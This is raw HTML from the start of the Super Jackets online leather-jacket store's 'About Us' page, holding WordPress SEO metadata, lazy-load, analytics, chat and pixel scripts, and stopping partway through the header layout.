

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superjackets.com/about-us/
body_size: 31380
content:
  
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://superjackets.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-11307587174">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11307587174');
</script><style id='super-products-swatches' type='text/css'></style>	
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>About Us - Super Jackets</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Jost%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://superjackets.com/about-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About Us - Super Jackets" />
	<meta property="og:description" content="&nbsp; Step into the world of elegance and timeless style with SuperJackets.com that is a subsidiary of Mardams Apparel, a fashion business based in Cook county, Illinois in the United States. Super Jackets, an online store that has been crafting exceptional leather jackets since 2010 is specifically about the renowned leather jackets that have been most searched [&hellip;]" />
	<meta property="og:url" content="https://superjackets.com/about-us/" />
	<meta property="og:site_name" content="Super Jackets" />
	<meta property="article:modified_time" content="2024-07-22T07:22:31+00:00" />
	<meta property="og:image" content="https://superjackets.com/wp-content/uploads/2024/07/About-Us-1-1.jpg" />
	<meta property="og:image:width" content="1337" />
	<meta property="og:image:height" content="170" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://superjackets.com/about-us/","url":"https://superjackets.com/about-us/","name":"About Us - Super Jackets","isPartOf":{"@id":"https://superjackets.com/#website"},"primaryImageOfPage":{"@id":"https://superjackets.com/about-us/#primaryimage"},"image":{"@id":"https://superjackets.com/about-us/#primaryimage"},"thumbnailUrl":"https://superjackets.com/wp-content/uploads/2024/07/About-Us-1-1.jpg","datePublished":"2022-03-22T06:41:27+00:00","dateModified":"2024-07-22T07:22:31+00:00","breadcrumb":{"@id":"https://superjackets.com/about-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://superjackets.com/about-us/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://superjackets.com/about-us/#primaryimage","url":"https://superjackets.com/wp-content/uploads/2024/07/About-Us-1-1.jpg","contentUrl":"https://superjackets.com/wp-content/uploads/2024/07/About-Us-1-1.jpg","width":1337,"height":170},{"@type":"BreadcrumbList","@id":"https://superjackets.com/about-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://superjackets.com/"},{"@type":"ListItem","position":2,"name":"About Us"}]},{"@type":"WebSite","@id":"https://superjackets.com/#website","url":"https://superjackets.com/","name":"Super Jackets","description":"Get high-quality leather jackets for men and women with free shipping to the USA, UK, and Canada.","publisher":{"@id":"https://superjackets.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superjackets.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://superjackets.com/#organization","name":"Super Jackets","url":"https://superjackets.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://superjackets.com/#/schema/logo/image/","url":"https://ml5deipsw1fl.i.optimole.com/cb:zHfr.3aa97/w:auto/h:auto/q:mauto/f:best/https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png","contentUrl":"https://ml5deipsw1fl.i.optimole.com/cb:zHfr.3aa97/w:auto/h:auto/q:mauto/f:best/https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png","width":1638,"height":990,"caption":"Super Jackets"},"image":{"@id":"https://superjackets.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>About Us - Super Jackets</title>
<meta name="description" content="Learn more about Super Jackets and our commitment to providing high-quality leather jackets. Our story and mission in one place."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://superjackets.com/about-us/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="About Us | Super Jackets" />
<meta property="og:description" content="Learn more about Super Jackets and our commitment to providing high-quality leather jackets. Our story and mission in one place." />
<meta property="og:url" content="https://superjackets.com/about-us/" />
<meta property="og:site_name" content="Super Jackets" />
<meta property="og:updated_time" content="2024-07-22T07:22:31+00:00" />
<meta property="article:published_time" content="2022-03-22T06:41:27+00:00" />
<meta property="article:modified_time" content="2024-07-22T07:22:31+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="About Us | Super Jackets" />
<meta name="twitter:description" content="Learn more about Super Jackets and our commitment to providing high-quality leather jackets. Our story and mission in one place." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superjackets.com/#organization","name":"Super Jackets","url":"https://superjackets.com","logo":{"@type":"ImageObject","@id":"https://superjackets.com/#logo","url":"https://superjackets.com/wp-content/uploads/2022/08/rsz_super-jackets.png","contentUrl":"https://superjackets.com/wp-content/uploads/2022/08/rsz_super-jackets.png","caption":"Super Jackets","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://superjackets.com/#website","url":"https://superjackets.com","name":"Super Jackets","publisher":{"@id":"https://superjackets.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://superjackets.com/wp-content/uploads/2024/07/About-Us-1-1.jpg","url":"https://superjackets.com/wp-content/uploads/2024/07/About-Us-1-1.jpg","width":"1337","height":"170","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://superjackets.com/about-us/#webpage","url":"https://superjackets.com/about-us/","name":"About Us | Super Jackets","datePublished":"2022-03-22T06:41:27+00:00","dateModified":"2024-07-22T07:22:31+00:00","isPartOf":{"@id":"https://superjackets.com/#website"},"primaryImageOfPage":{"@id":"https://superjackets.com/wp-content/uploads/2024/07/About-Us-1-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://superjackets.com/author/admin-2/","name":"admin","url":"https://superjackets.com/author/admin-2/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3b0b0ab145c829d273135e925281bb5063951b22ac4096a601d419f12f98ba03?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3b0b0ab145c829d273135e925281bb5063951b22ac4096a601d419f12f98ba03?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://new-theme.superjackets.com"],"worksFor":{"@id":"https://superjackets.com/#organization"}},{"@type":"Article","headline":"About Us | Super Jackets","datePublished":"2022-03-22T06:41:27+00:00","dateModified":"2024-07-22T07:22:31+00:00","author":{"@id":"https://superjackets.com/author/admin-2/","name":"admin"},"publisher":{"@id":"https://superjackets.com/#organization"},"description":"Learn more about Super Jackets and our commitment to providing high-quality leather jackets. Our story and mission in one place.","name":"About Us | Super Jackets","@id":"https://superjackets.com/about-us/#richSnippet","isPartOf":{"@id":"https://superjackets.com/about-us/#webpage"},"image":{"@id":"https://superjackets.com/wp-content/uploads/2024/07/About-Us-1-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://superjackets.com/about-us/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Super Jackets &raquo; Feed" href="https://superjackets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Jackets &raquo; Comments Feed" href="https://superjackets.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Jackets &raquo; About Us Comments Feed" href="https://superjackets.com/about-us/feed/" />
<link data-optimized="2" rel="stylesheet" href="https://superjackets.com/wp-content/litespeed/css/8543f5aa1c9ab47e71ab8ab71efba4a5.css?ver=bb0ef" />














































<!--n2css--><!--n2js--><script src="https://superjackets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/f4d10b1a676bee5bc38d139c5fbcbdbb.js?ver=a17bf" id="jquery-migrate-js" defer></script>
<script data-optimized="1" id="jquery-js-after">window.addEventListener('DOMContentLoaded',function(){!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d?s/d*100:0;bar.css('width',p+'%')})})}(jQuery)})</script>
<script id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false,"wc":{"use_sku":false,"pid_prefix":"","add_shipping_info":{"config":1},"add_payment_info":{"config":1},"view_item":{"config":0},"view_item_list":{"config":0},"wishlist":false,"css_selectors":{"product_list_select_item":".products .product:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.woocommerce-grouped-product-list-item__label a:not(.add_to_wishlist)","product_list_element":".product,.wc-block-grid__product","product_list_exclude":"","product_list_add_to_cart":".add_to_cart_button.ajax_add_to_cart:not(.single_add_to_cart_button)"},"text":{"wp-block-handpicked-products":"Handpicked Products","wp-block-product-best-sellers":"Best Sellers","wp-block-product-category":"Product Category","wp-block-product-new":"New Products","wp-block-product-on-sale":"Products On Sale","wp-block-products-by-attribute":"Products By Attribute","wp-block-product-tag":"Product Tag","wp-block-product-top-rated":"Top Rated Products","shipping-tier-not-found":"Shipping tier not found","payment-method-not-found":"Payment method not found"}}};
		window.gtmkit_data = {"wc":{"currency":"USD","is_cart":false,"is_checkout":false,"blocks":{}}};
		window.dataLayer = window.dataLayer || [];
				
</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a5f083edc2662f167a866d714fd58c0b.js?ver=812dd" id="bodhi-dompurify-library-js" defer></script>
<script data-optimized="1" id="pi-dcw-js-extra">var pisol_dcw_setting={"ajax_url":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php"}</script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/21eaf27fba3bf9ddfdc3e266347d6b90.js?ver=5757d" id="pi-dcw-js" defer></script>
<script data-optimized="1" id="bodhi_svg_inline-js-extra">var svgSettings={"skipNested":""}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/bdfa01eea352dcf594ede574d91dff96.js?ver=dff96" id="bodhi_svg_inline-js" defer></script>
<script data-optimized="1" id="bodhi_svg_inline-js-after">cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on"</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a4b52b79ed432fce428b9b496307bf10.js?ver=a75b6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/superjackets.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/7f66a94e212c786008eac0ca15c072b6.js?ver=cac2a" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/66e03a200e5dc5314dc38a803a06ec43.js?ver=4d738" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/597c5fc1d97401af1df5f9f9e5e2ae51.js?ver=873dd" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" src="https://www.googletagmanager.com/gtag/js?id=G-GTHRJGPCLJ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["superjackets.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GTHRJGPCLJ");
</script>
<link rel="https://api.w.org/" href="https://superjackets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://superjackets.com/wp-json/wp/v2/pages/7" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://superjackets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperjackets.com%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://superjackets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperjackets.com%2Fabout-us%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FM1R4RV420"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-FM1R4RV420');
		</script>

	<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- HFCM by 99 Robots - Snippet # 3: Google Ads Site Tag -->
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-11307587174"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11307587174');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: tawk to -->
<!--Start of Tawk.to Script-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/668433c49d7f358570d63de6/1i1q6ke5a';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- /end HFCM by 99 Robots -->
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1144591093413656');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1144591093413656&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>document.documentElement.className=document.documentElement.className.replace('no-js','js')</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			
			
	<link rel="icon" href="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://superjackets.com/wp-content/uploads/2022/06/cropped-Favicon-270x270.png" />
<style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-7 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwenty theme-twentytwenty woocommerce-no-js ehf-header ehf-template-twentytwenty ehf-stylesheet-twentytwenty singular enable-search-modal has-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible elementor-default elementor-kit-14182 elementor-page elementor-page-7">
<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://superjackets.com" title="Super Jackets" rel="home">Super Jackets</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="22699" class="elementor elementor-22699" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fe1f76a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe1f76a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a5f365b" data-id="a5f365b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-089f480 elementor-widget elementor-widget-text-editor" data-id="089f480" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Inquiries Email: </strong><a href="mailto:sales@superjackets.com">sales@superjackets.com</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-959a5b2" data-id="959a5b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ca27dd elementor-widget elementor-widget-text-editor" data-id="7ca27dd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>For Inquiries and Sales: <a href="tel:+1.815.3625707">+1 815 3625707</a></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-79fa00c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79fa00c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5fc45ea" data-id="5fc45ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ee856 elementor-widget elementor-widget-image" data-id="88ee856" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://superjackets.com/">
							<img width="1638" height="990" src="https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png" class="attachment-full size-full wp-image-14991" alt="" srcset="https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo.png 1638w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-600x363.png 600w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-300x181.png 300w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-1024x619.png 1024w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-768x464.png 768w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-1536x928.png 1536w, https://superjackets.com/wp-content/uploads/2022/06/Super-Jackets-Logo-800x484.png 800w" sizes="(max-width: 1638px) 100vw, 1638px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26e715d" data-id="26e715d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
